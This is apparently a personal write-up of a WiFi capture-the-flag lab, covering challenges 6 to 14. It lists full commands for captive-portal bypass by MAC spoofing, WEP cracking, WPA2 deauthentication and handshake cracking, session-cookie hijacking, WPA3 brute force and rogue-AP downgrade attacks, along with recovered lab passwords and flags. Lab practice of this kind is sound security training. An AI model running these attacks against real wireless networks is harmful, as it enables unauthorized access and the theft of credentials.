Wifi Challenge Labs
Challenge 6 - What is the flag on the AP router of the wifi-guest network
put interface in monitor mode
sudo airmon-ng start wlan0start scanning for nearby devices to find wifi-guest channel and bssid
airodump-ng wlan0mon --manufacturer --wps
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID MANUFACTURER
F0:9F:C2:71:22:10 -28 10 12 0 6 54 OPN 0.0 wifi-guest Ubiquiti Networks Inc. filter
airodump-ng wlan0mon --manufacturer --wps --bssid F0:9F:C2:71:22:10 -c6
CH 6 ][ Elapsed: 6 s ][ 2025-11-05 16:41
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID MANUFACTURER
F0:9F:C2:71:22:10 -28 0 116 103 20 6 54 OPN wifi-guest Ubiquiti Networks Inc.
BSSID STATION PWR Rate Lost Frames Notes Probes
F0:9F:C2:71:22:10 B0:72:BF:44:B0:49 -29 54 -54 0 10
F0:9F:C2:71:22:10 80:18:44:BF:72:47 -29 54 -54 0 10
F0:9F:C2:71:22:10 B0:72:BF:B0:78:48 -29 54 -54 0 82 This tells me it is a OPN network so i can connect to it by making a .conf file
root@WiFiChallengeLab:~/challenge6# cat wifi-guest.conf
network={
ssid="wifi-guest"
key_mgmt=NONE
scan_ssid=1
}
Connect to network with wpa_supplicant
wpa_supplicant -D nl80211 -i wlan2 -c wifi-guest.confget an ip with dhclient
dhclient wlan2 -vThis brings me to a guest wifi network login page

I don’t have a login, so we can attempt mac spoofing to see if that bypasses
Note: this is spoofing one of the MACs of a client that was found in airodump connecting to this AP earlier
systemctl stop network-manager
ip link set wlan2 down
macchanger -m b0:72:bf:44:b0:49 wlan2
ip link set wlan2 upGoing back to 192.168.10.1 I am now presented with a login page for the open router page instead of a login page for connecting ot the OPN network

I can login as admin:admin, but it tells me the flag is not there.
Sniffing traffic with aerodump-ng for a few minutes to see if I can capture some leaker creds when looking at the pcap in wireshark
airodump-ng wlan0mon --manufacturer --wps --bssid F0:9F:C2:71:22:10 -c6 -w sniff.capI then moved the sniff.cap file to the users home directory
mv sniff.cap /user/homeThen I opened wireshark and clicked open file. Looking through the PCAP i find a post request with login details

free2
5LqwwccmTg6C39yLogging in works
Challenge 7 - What is the flag on the wifi-old AP website?
Put Interface in monitor mode
sudo airmon-ng start wlan0
Start capturing packets
airodump-ng wlan0mon --manufacturer --wps
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID MANUFACTURER
F0:9F:C2:71:22:11 -28 0 3501 138293 387 3 54 WEP WEP OPN wifi-old Ubiquiti Networksthis identifies the wifi-old network. We get the BSSID and channel to apply filters
Rerunning airodump-ng with filters and writing to a file
airodump-ng wlan0mon --manufacturer --wps --bssid F0:9F:C2:71:22:11 -c3 -w wifi-old5Send a fake authentication to the Access point to generate some extra data (Leave airodump-ng running)
aireplay-ng -1 3600 -q 10 -a F0:9F:C2:71:22:11 wlan0monRun an arp request replay attack to generate more traffic (leave the fake authentication and airodump-ng running)
Run aircrack-ng
aircrack-ng challenge7/wifi-old2-01.cap
KEY FOUND! [ 11:BB:33:CD:55 ]
11BB33CD55Make a wep.conf file to connect with wpa_supplicant
Note: To connect to WEP if the format is hex like above you need to make it the wep_key0 lowercase and remove the hex values
nano wep.confnetwork={
ssid="wifi-old"
key_mgmt=NONE
wep_key0=11bb33cd55
wep_tx_keyidx=0
}Connect to the network with wpa_supplicant
wpa_supplicant -D nl80211 -i wlan2 -c wep.confGet an IP with dhclient
dhclient wlan2 -vChallenge 8 - What is the wifi-mobile AP password
Put interface in monitor mode
sudo airmon-ng start wlan0Start discovery
sudo airodump-ng --band abg --manufacturer --wps wlan0mon
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID MANUFACTURER
F0:9F:C2:71:22:12 -28 12 8 0 6 54 WPA2 CCMP PSK wifi-mobile Ubiquiti Networks Inc.
Filter and save to file
sudo airodump-ng --band abg --manufacturer --wps wlan0mon --bssid F0:9F:C2:71:22:12 -c6 -w sniff"
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID MANUFACTURER
F0:9F:C2:71:22:12 -28 0 411 262 13 6 54 WPA2 CCMP PSK wifi-mobile Ubiquiti Networks Inc.
BSSID STATION PWR Rate Lost Frames Notes Probes
F0:9F:C2:71:22:12 28:6C:07:6F:F9:43 -29 54 -54 0 6
F0:9F:C2:71:22:12 28:6C:07:6F:F9:44 -29 54 -54 0 252
To crack wpa psk I can deauthenticate a client from the AP while capturing and then aircrack on the capture
root@WiFiChallengeLab:~# aireplay-ng -c 28:6C:07:6F:F9:44 -a F0:9F:C2:71:22:12 -0 1 wlan0mon
17:20:15 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 6
17:20:15 Sending 64 directed DeAuth (code 7). STMAC: [28:6C:07:6F:F9:44] [ 0| 0 ACKs]
Running aircrack
aircrack-ng -w rockyou-top100000.txt 8/sniff-02.cap
KEY FOUND! [ starwars1 ]now I need to make a conf file to connect
root@WiFiChallengeLab:~/8# touch guest.conf
root@WiFiChallengeLab:~/8# nano guest.conf
root@WiFiChallengeLab:~/8# cat guest.conf
network={
ssid=""
psk="starwars1"
scan_ssid=1
key_mgmt=WPA-PSK
proto=WPA2
}
connect with wpa_supplicant
wpa_supplicant -i wlan2 -c guest.confRealizing I didnt need this part
Challenge 9 What is the IP of the web server in the wifi-mobile network?
given that I now have the PSK and there are encrypted packets in my past network capture i can decrypt this with airdecap
airdecap-ng -e wifi-mobile -p starwars1 sniff-02.cap
Total number of stations seen 5
Total number of packets read 2925
Total number of WEP data packets 0
Total number of WPA data packets 2446
Number of plaintext data packets 0
Number of decrypted WEP packets 0
Number of corrupted WEP packets 0
Number of decrypted WPA packets 1551
Number of bad TKIP (WPA) packets 0
Number of bad CCMP (WPA) packets 0
moving the pcap with decrypted contents to user dir
root@WiFiChallengeLab:~/8# mv sniff-02-dec.cap /home/user
user@WiFiChallengeLab:~$ wireshark sniff-02-dec.cap
Looking at wireshark the client is 192.168.2.8 and it is sending request to the webserver at 192.168.2.1

It told me to note down the phpsiessid cookie as well to login for the next challenge: 364acaa2aab09c16c861af59336c2c3a
10. What is the flag after logging into wifi-mobile
Make a conf file for connecting with wpa_supplicant
root@WiFiChallengeLab:~/9# nano mobile.conf
root@WiFiChallengeLab:~/9# cat mobile.conf
network={
ssid="wifi-mobile"
psk="starwars1"
scan_ssid=1
key_mgmt=WPA-PSK
proto=WPA2
}
Connect with wpa_supplicant
root@WiFiChallengeLab:~/9# wpa_supplicant -Dnl80211 -iwlan3 -c mobile.conf
Get an IP with dhclient
dhclient wlan3 -vGo to 192.168.2.1 in browser and you will be presented with a login page. Replace the PHPSESSID cookie with the captured one then refresh the page and it will bring you to a page with the flag
Challenge 11. Is there client isolation in the wifi-mobile network?
This question is prompting us to use arp-scan and then curl the other HTTP server for the flag
root@WiFiChallengeLab:~# arp-scan -I wlan3 -l
Interface: wlan3, type: EN10MB, MAC: 02:00:00:00:03:00, IPv4: 192.168.2.46
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.2.1 f0:9f:c2:71:22:12 Ubiquiti Networks Inc.
192.168.2.7 28:6c:07:6f:f9:43 XIAOMI Electronics,CO.,LTD
192.168.2.7 28:6c:07:6f:f9:44 XIAOMI Electronics,CO.,LTD (DUP: 2)
192.168.2.8 28:6c:07:6f:f9:43 XIAOMI Electronics,CO.,LTD
192.168.2.8 28:6c:07:6f:f9:44 XIAOMI Electronics,CO.,LTD (DUP: 2)
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.877 seconds (136.39 hosts/sec). 5 responded
root@WiFiChallengeLab:~# curl 192.168.2.8
flag{edfdf342848f5559bce9750c98b7018da3d9270e}root@WiFiChallengeLab:~#
Challenge 12. What is the wifi-offices password?
Put interface into monitor mode
sudo airmon-ng start wlan0Scanning for devices with airodump-ng
sudo airodump-ng --band abg --manufacturer --wps wlan0monThe wifi-offices network is not visible, so it is in another location or maybe it is no longer there, but we can still get its password by creating a fake AP with “hostapd-mana” and get the handshake of the clients that ask for this network in their Probes to perform a dictionary attack against it and get the password in clear text.
So essentially we are spoofing a hidden network —> Capturing a request from a client that is providing the right psk (not the silly one in our rogueAP conf file) —> cracking that PSK
Make a hostapd.conf file with these contents
root@WiFiChallengeLab:~/12# cat hostapd.conf
interface=wlan1
driver=nl80211
hw_mode=g
channel=1
ssid=wifi-offices
mana_wpaout=hostapd.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678

Run rogue AP using hostapd-mana
hostapd-mana hostapd.confOnce we get a message that says wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 78:c1:a7:bf:72:46 you can ctrl+c
Now we have a handshake and we can crack the PSK using hashcat
Attempting to crack the hash with hashcat I get an error that no hashes are loaded
To solve this problem we can try converting the hash from 2500 mode to 22000 mode
I moved on it said file corrupted.
Challenge 13. What is the wifi-management password
Put card in monitor mode
sudo airmon-ng start wlan0Recon for wifi-management network
root@WiFiChallengeLab:~/13# sudo airodump-ng --band abg --manufacturer --wps wlan0mon
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID MANUFACTURER
F0:9F:C2:11:0A:24 -28 16 0 0 11 54e WPA3 CCMP SAE wifi-management Ubiquiti Networks Inc.
This tells me the network is running WPA3.

Seeing it is on channel 11 I know it is a 2.4GHz frequency as well.
in WPA3 you can brute force until the password is found. You can do this using wacker
./wacker.py --wordlist ~/rockyou-top100000.txt --ssid wifi-management --bssid F0:9F:C2:11:0A:24 --interface wlan2 --freq 2462This bruteforces the password to: chocolate1
Make a config file for connecting to the AP
Need to change the PSK and the proto to match the right WPA version
Needed to add the ieee80211w flag to account for specifying that the ieee80211w field.
2 for requires 1 for capable. In this network it is required
root@WiFiChallengeLab:~/13# cat asd.conf
network={
ssid="wifi-management"
psk="chocolate1"
key_mgmt=SAE
scan_ssid=1
ieee80211w=2
}
Connect to the network
wpa_supplicant -Dnl80211 -iwlan3 -c asd.confGet an ip
dhclient -v wlan3Challenge 14. What is the wifi-IT password
If a network with WPA3 SAE has a client configured for WPA2/WPA3 we can perform a downgrade against the client forcing it to connect to our RogueAP with WPA2 obtaining the handshake to crack it later, as in the case of wifi-offices. In this case we can see that the AP uses SAE and PSK, so maybe the clients accept PSK too. We can get this information in the airodump-ng “.csv” file.
Put interface in monitor mode
sudo airmon-ng start wlan0Recon
sudo airodump-ng --band abg --manufacturer --wps wlan0mon -w scan
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID MANUFACTURER
F0:9F:C2:1A:CA:25 -28 8 0 0 11 54e WPA3 CCMP SAE wifi-IT Ubiquiti Networks Inc.
This tells me that it is WPA3 and it is using SAE
Looking at the CSV for the scan this also tells me it accepts PSK as well
Making a hostapd-sae conf file
root@WiFiChallengeLab:~/14# nano hostapd-sae.conf
interface=wlan1
driver=nl80211
hw_mode=g
channel=11
ssid=wifi-IT
mana_wpaout=hostapd-management.hccapx
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP CCMP
wpa_passphrase=12345678Opening up the scan pcap file in wireshark by first moving it to the users directory then running wireshark on it
cp scan-01.cap /home/user/
#in a window as user
wireshark scan-01.capFinding a packet that has the SSID=”wifi-IT” in its info because I didnt make a filtered request for the wifi it BSSID
Then following the tree of info in the bottom left I see that management frame protection is disabled

Knowing this confirms that we can deauthenticate a client to force a handshake as planned
Filtering for wifi-ITs BSSID to make the client more apparent
wifi-it bssid: F0:9F:C2:1A:CA:25
root@WiFiChallengeLab:~/14# sudo airodump-ng --band abg --manufacturer --wps wlan0mon --bssid F0:9F:C2:1A:CA:25

client BSSID: 10:F9:6F:AC:53:52
Configure the wlan0 monitor interface to be on channel 11
iwconfig wlan0mon channel 11F0:9F:C2:1A:CA:25
Make sure that the rogue server is still running
Then perform deauth attack on the client using aireplay
aireplay-ng wlan0mon -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52in the hostapd window you should get some hash catches
This is supposed to crack but I’m getting the error I was in the last one too so skipping